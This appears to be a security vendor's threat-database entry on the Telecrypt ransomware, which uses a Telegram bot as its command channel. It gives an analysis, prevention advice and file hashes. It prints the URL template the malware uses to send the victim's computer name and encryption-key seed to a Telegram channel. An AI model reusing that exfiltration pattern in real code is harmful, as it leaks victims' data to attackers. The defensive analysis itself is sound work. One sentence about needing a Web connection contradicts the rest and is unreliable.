Telecrypt Ransomware
Threat Scorecard
EnigmaSoft Threat Scorecard
EnigmaSoft Threat Scorecards are assessment reports for different malware threats which have been collected and analyzed by our research team. EnigmaSoft Threat Scorecards evaluate and rank threats using several metrics including real-world and potential risk factors, trends, frequency, prevalence, and persistence. EnigmaSoft Threat Scorecards are updated regularly based on our research data and metrics and are useful for a wide range of computer users, from end users seeking solutions to remove malware from their systems to security experts analyzing threats.
EnigmaSoft Threat Scorecards display a variety of useful information, including:
Ranking: The ranking of a particular threat in EnigmaSoft’s Threat Database.
Severity Level: The determined severity level of an object, represented numerically, based on our risk modeling process and research, as explained in our Threat Assessment Criteria.
Infected Computers: The number of confirmed and suspected cases of a particular threat detected on infected computers as reported by SpyHunter.
See also Threat Assessment Criteria.
| Threat Level: | 100 % (High) |
| Infected Computers: | 2 |
| First Seen: | November 10, 2016 |
| Last Seen: | December 18, 2020 |
| OS(es) Affected: | Windows |
The Telecrypt Ransomware has caught the attention of PC security analysts because it uses Telegram in its Command and Control server operations. The Telegram channels, which are known for offering secure communications to their users, are being used by the Telecrypt Ransomware as Command and Control servers in its attacks. Because of the Telecrypt Ransomware's reliance on the Telegram platform, the Telecrypt Ransomware attacks cannot be carried out with access to a Web connection on the infected computer. The Telecrypt Ransomware represents a significant threat to computer users, and PC security analysts strongly advise ensuring that all security software is fully up-to-date.
Table of Contents
The Telegram that will Deliver Bad News
The people responsible for creating the Telecrypt Ransomware have coded this threat using Delphi. The Telecrypt Ransomware's binary file is 3 MB in size. After the Telecrypt Ransomware file is executed, it begins using Telegram to carry out its attack. The Telecrypt Ransomware abuses the Telegram API to connect from the infected computer to its server. The Telecrypt Ransomware carries out these communications before any of the victim's files are encrypted. To do this, the Telecrypt Ransomware creates a Telegram bot using the Telegram API. For each one that is created, the Telegram API creates a Token ID, which is used by this platform to carry out anonymous communications. To carry out this portion of its attack, the first thing the Telecrypt Ransomware does is to communicate with 'https://api.telegram.org/bot/GetMe' by using the bot Token that is hard coded into the Telecrypt Ransomware infection. The Telecrypt Ransomware does this to ensure that Telegram administrators have not intervened to remove the Telegram bot. After establishing the Telegram connection, the Telecrypt Ransomware will post a message to the Telegram channel, using the Telegram's own protocol. The ID of the channel used by the Telecrypt Ransomware is coded into this threat. The message follows the model:
https://api.telegram.org/bot< token >/sendmessage?chat_id=< chat >&text=< computer_name >_< infection_id >_< key_seed >
The Telecrypt Ransomware will post information about the infected computer to the Telegram channel, as well as a seed number that is used to generate the Telecrypt Ransomware's encryption key. Once the Telecrypt Ransomware has carried out these operations, the Telecrypt Ransomware will begin encrypting the victim's files. The Telecrypt Ransomware does not encrypt a wide variety of files on the victim's computer, targeting only the following file types (which still have the potential to encrypt data that could be very valuable to the victim):
DOC, DOCX, XLS, XLSX, JPG, JPEG, PNG, DT, DBF, CD, PDF.
The Telecrypt Ransomware delivers its ransom note to the victim, with a message that says 'Thank you for helping Young Programmers Fund' and the payment method. The most common variant of the Telecrypt Ransomware uses the extension '.Xcri' to identify the files that have been encrypted during the attack.
Dealing with and Recovering from a the Telecrypt Ransomware Attack
Recovering from a Telecrypt Ransomware attack is no different than with other ransomware Trojans that are in the wild today. Computer users should establish strong preventive measures to ensure that they do not become victims of the Telecrypt Ransomware or other ransomware Trojan attacks. PC security analysts strongly advise that computer users take the following steps to ensure that they are well protected against encryption ransomware Trojans:
- Since the Telecrypt Ransomware and other encryption ransomware Trojans rely on taking the victim's files hostage for their attacks, having backups of all files is essential. This way, computer users can recover from an attack by simply restoring the affected files from a backup copy.
- A reliable security program that is fully up to date can prevent the Telecrypt Ransomware from being installed or from establishing unauthorized communications.
- Since the Telecrypt Ransomware may be delivered by corrupted email attachments, computer users are advised to take precautions whenever dealing with unsolicited email messages.
SpyHunter Detects & Remove Telecrypt Ransomware

File System Details
| # | File Name | MD5 |
Detections
Detections: The number of confirmed and suspected cases of a particular threat detected on
infected computers as reported by SpyHunter.
|
|---|---|---|---|
| 1. | 3d7dd597a465d5275ef31d9e4f9dd80ed4de6139a1b3707cb3b0ffa068595567 | 3e24d064025ec20d6a8e8bae1d19ecdb | 1 |
| 2. | Xhelp.exe | 14d4bc13a12f8243383756de92529d6d | 0 |


Submit Comment
Please DO NOT use this comment system for support or billing questions. For SpyHunter technical support requests, please contact our technical support team directly by opening a customer support ticket via your SpyHunter. For billing issues, please refer to our "Billing Questions or Problems?" page. For general inquiries (complaints, legal, press, marketing, copyright), visit our "Inquiries and Feedback" page.